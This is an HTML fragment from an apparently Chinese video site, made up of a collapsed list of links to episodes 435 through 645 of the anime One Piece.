                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-645.html" title="第645集">第645集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-644.html" title="第644集">第644集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-643.html" title="第643集">第643集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-642.html" title="第642集">第642集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-641.html" title="第641集">第641集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-640.html" title="第640集">第640集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-639.html" title="第639集">第639集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-638.html" title="第638集">第638集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-637.html" title="第637集">第637集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-636.html" title="第636集">第636集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-635.html" title="第635集">第635集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-634.html" title="第634集">第634集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-633.html" title="第633集">第633集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-632.html" title="第632集">第632集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-631.html" title="第631集">第631集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-630.html" title="第630集">第630集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-629.html" title="第629集">第629集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-628.html" title="第628集">第628集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-627.html" title="第627集">第627集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-626.html" title="第626集">第626集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-625.html" title="第625集">第625集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-624.html" title="第624集">第624集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-623.html" title="第623集">第623集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-622.html" title="第622集">第622集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-621.html" title="第621集">第621集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-620.html" title="第620集">第620集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-619.html" title="第619集">第619集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-618.html" title="第618集">第618集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-617.html" title="第617集">第617集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-616.html" title="第616集">第616集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-615.html" title="第615集">第615集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-614.html" title="第614集">第614集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-613.html" title="第613集">第613集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-612.html" title="第612集">第612集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-611.html" title="第611集">第611集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-610.html" title="第610集">第610集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-609.html" title="第609集">第609集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-608.html" title="第608集">第608集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-607.html" title="第607集">第607集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-606.html" title="第606集">第606集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-605.html" title="第605集">第605集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-604.html" title="第604集">第604集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-603.html" title="第603集">第603集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-602.html" title="第602集">第602集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-601.html" title="第601集">第601集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-600.html" title="第600集">第600集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-599.html" title="第599集">第599集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-598.html" title="第598集">第598集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-597.html" title="第597集">第597集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-596.html" title="第596集">第596集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-595.html" title="第595集">第595集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-594.html" title="第594集">第594集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-593.html" title="第593集">第593集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-592.html" title="第592集">第592集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-591.html" title="第591集">第591集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-590.html" title="第590集">第590集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-589.html" title="第589集">第589集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-588.html" title="第588集">第588集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-587.html" title="第587集">第587集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-586.html" title="第586集">第586集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-585.html" title="第585集">第585集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-584.html" title="第584集">第584集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-583.html" title="第583集">第583集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-582.html" title="第582集">第582集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-581.html" title="第581集">第581集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-580.html" title="第580集">第580集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-579.html" title="第579集">第579集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-578.html" title="第578集">第578集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-577.html" title="第577集">第577集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-576.html" title="第576集">第576集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-575.html" title="第575集">第575集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-574.html" title="第574集">第574集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-573.html" title="第573集">第573集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-572.html" title="第572集">第572集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-571.html" title="第571集">第571集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-570.html" title="第570集">第570集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-569.html" title="第569集">第569集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-568.html" title="第568集">第568集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-567.html" title="第567集">第567集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-566.html" title="第566集">第566集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-565.html" title="第565集">第565集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-564.html" title="第564集">第564集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-563.html" title="第563集">第563集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-562.html" title="第562集">第562集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-561.html" title="第561集">第561集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-560.html" title="第560集">第560集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-559.html" title="第559集">第559集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-558.html" title="第558集">第558集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-557.html" title="第557集">第557集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-556.html" title="第556集">第556集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-555.html" title="第555集">第555集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-554.html" title="第554集">第554集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-553.html" title="第553集">第553集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-552.html" title="第552集">第552集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-551.html" title="第551集">第551集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-550.html" title="第550集">第550集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-549.html" title="第549集">第549集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-548.html" title="第548集">第548集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-547.html" title="第547集">第547集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-546.html" title="第546集">第546集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-545.html" title="第545集">第545集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-544.html" title="第544集">第544集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-543.html" title="第543集">第543集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-542.html" title="第542集">第542集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-541.html" title="第541集">第541集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-540.html" title="第540集">第540集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-539.html" title="第539集">第539集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-538.html" title="第538集">第538集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-537.html" title="第537集">第537集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-536.html" title="第536集">第536集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-535.html" title="第535集">第535集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-534.html" title="第534集">第534集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-533.html" title="第533集">第533集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-532.html" title="第532集">第532集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-531.html" title="第531集">第531集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-530.html" title="第530集">第530集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-529.html" title="第529集">第529集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-528.html" title="第528集">第528集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-527.html" title="第527集">第527集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-526.html" title="第526集">第526集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-525.html" title="第525集">第525集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-524.html" title="第524集">第524集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-523.html" title="第523集">第523集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-522.html" title="第522集">第522集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-521.html" title="第521集">第521集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-520.html" title="第520集">第520集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-519.html" title="第519集">第519集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-518.html" title="第518集">第518集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-517.html" title="第517集">第517集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-516.html" title="第516集">第516集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-515.html" title="第515集">第515集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-514.html" title="第514集">第514集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-513.html" title="第513集">第513集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-512.html" title="第512集">第512集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-511.html" title="第511集">第511集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-510.html" title="第510集">第510集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-509.html" title="第509集">第509集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-508.html" title="第508集">第508集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-507.html" title="第507集">第507集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-506.html" title="第506集">第506集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-505.html" title="第505集">第505集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-504.html" title="第504集">第504集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-503.html" title="第503集">第503集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-502.html" title="第502集">第502集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-501.html" title="第501集">第501集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-500.html" title="第500集">第500集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-499.html" title="第499集">第499集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-498.html" title="第498集">第498集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-497.html" title="第497集">第497集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-496.html" title="第496集">第496集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-495.html" title="第495集">第495集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-494.html" title="第494集">第494集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-493.html" title="第493集">第493集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-492.html" title="第492集">第492集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-491.html" title="第491集">第491集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-490.html" title="第490集">第490集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-489.html" title="第489集">第489集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-488.html" title="第488集">第488集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-487.html" title="第487集">第487集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-486.html" title="第486集">第486集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-485.html" title="第485集">第485集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-484.html" title="第484集">第484集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-483.html" title="第483集">第483集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-482.html" title="第482集">第482集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-481.html" title="第481集">第481集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-480.html" title="第480集">第480集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-479.html" title="第479集">第479集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-478.html" title="第478集">第478集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-477.html" title="第477集">第477集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-476.html" title="第476集">第476集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-475.html" title="第475集">第475集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-474.html" title="第474集">第474集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-473.html" title="第473集">第473集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-472.html" title="第472集">第472集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-471.html" title="第471集">第471集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-470.html" title="第470集">第470集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-469.html" title="第469集">第469集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-468.html" title="第468集">第468集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-467.html" title="第467集">第467集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-466.html" title="第466集">第466集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-465.html" title="第465集">第465集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-464.html" title="第464集">第464集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-463.html" title="第463集">第463集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-462.html" title="第462集">第462集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-461.html" title="第461集">第461集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-460.html" title="第460集">第460集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-459.html" title="第459集">第459集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-458.html" title="第458集">第458集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-457.html" title="第457集">第457集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-456.html" title="第456集">第456集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-455.html" title="第455集">第455集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-454.html" title="第454集">第454集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-453.html" title="第453集">第453集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-452.html" title="第452集">第452集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-451.html" title="第451集">第451集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-450.html" title="第450集">第450集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-449.html" title="第449集">第449集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-448.html" title="第448集">第448集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-447.html" title="第447集">第447集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-446.html" title="第446集">第446集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-445.html" title="第445集">第445集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-444.html" title="第444集">第444集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-443.html" title="第443集">第443集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-442.html" title="第442集">第442集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-441.html" title="第441集">第441集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-440.html" title="第440集">第440集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-439.html" title="第439集">第439集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-438.html" title="第438集">第438集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-437.html" title="第437集">第437集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-436.html" title="第436集">第436集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-435.html" title="第435集">第435集</a>
